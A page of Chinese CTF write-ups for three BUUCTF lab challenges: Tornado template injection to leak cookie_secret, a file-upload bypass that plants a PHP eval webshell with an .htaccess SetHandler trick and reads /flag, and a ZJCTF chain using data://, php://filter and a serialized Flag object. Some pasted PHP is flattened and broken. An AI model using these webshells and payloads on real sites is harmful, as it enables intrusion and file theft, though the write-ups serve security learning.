








[护网杯 2018]easy_tornado 1 进入答题页面,发现三个超链接tornado框架的介绍

我们在这个文档里面可以知道cookie_secret并不像我们的cookie一样可以自己修改的(不是自己的cookie),而是包含了时间戳,HMAC签名和编码后的cookie值,所以我们自己修改cookie并不现实。


render意为渲染;self.render(“entry.html”,entry=entry)该语句意思就是找到entry.html这个模板,用右边这个entry来实例化entry.html模板中的entry参数,从而显示在页面上。
回过头发现flag.txt那个Error的页面有一个参数msg也是等于Error{{}} 来把表达式传进去以获取我们想要的信息,这样我们猜想msg={{cookie的位置}}来获得我们想要的







[MRCTF2020]你传你🐎呢 1 这题是个文件上传题,按照老方法先上传一个木马1.png 内容:<?php evel($_POST['a']);?>auto_prepend_file=1.png 上传之后他会给一个连接,进入/upload之后的连接,用蚁剑连接也不能成功连接,也写不了命令,那么我们只有换一种方法了。



先上传一个1.png文件<?php eval($_POST['a']);?>SetHandler application/x-httpd-php
htaccess htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以帮助我们实现:网页301重定向、自定义404错误界面、改变文件拓展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能

这里要记得把Content-Type的内容修改一下
1 url :http://c59ecfdc-0 a3d-4 ed6-92 d7-74 b6bcc602d4.node4.buuoj.cn:81 /upload/7 a439cdf1a27a4860163c7641f0dc7fe/1 .png
此时我们可以post输入命令
1
2
a = print_r(glob("/*" ))a = highlight_file("/flag" )
以获取flag

或以当前url连接中国蚁剑,以获取flag
[ZJCTF 2019]NiZhuanSiWei 1 打开之后是一段源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?php $text = $_GET ["text" ];$file = $_GET ["file" ];$password = $_GET ["password" ];if (isset ($text )&&(file_get_contents ($text ,'r' )==="welcome to the zjctf" )){echo "<br><h1>" .file_get_contents ($text ,'r' )."</h1></br>" ;if (preg_match ("/flag/" ,$file )){echo "Not now!" ;exit (); else {include ($file ); $password = unserialize ($password );echo $password ;else {highlight_file (__FILE__ );?>
一共有三个参数,都需要通过GET方式传入
1 ?text =data://text /plain,welcome to the zjctf
1 preg_match ("/flag/" ,$file )
正则表达式,说明file不能出现flag字符
1 php:// filter/read=convert.base64-encode/ resource=useless.php
payload:
1 ?text=data:// text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php:/ /filter/ read=convert.base64-encode/resource=useless.php
使用base64解码
1
2
3
4
5
6
7
8
9
10
11
12
13
<?php class Flag public $file ; public function __tostring (if (isset ($this ->file)){ echo file_get_contents ($this ->file); echo "<br>" ;return ("U R SO CLOSE !///COME ON PLZ" );?>
这里最后会echo输出file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?php class Flag public $file ="flag.php" ; public function __tostring (if (isset ($this ->file)){ echo file_get_contents ($this ->file);echo "<br>" ;return ("U R SO CLOSE !///COME ON PLZ" );$password =new Flag ();echo serialize ($password );?>
使用php编译器phpstorm
1 ?text =data://text /plain,welcome to the zjctf&file=useless.php&password =O:4 :"Flag":1 :{s:4 :"file";s:8 :"flag.php";}
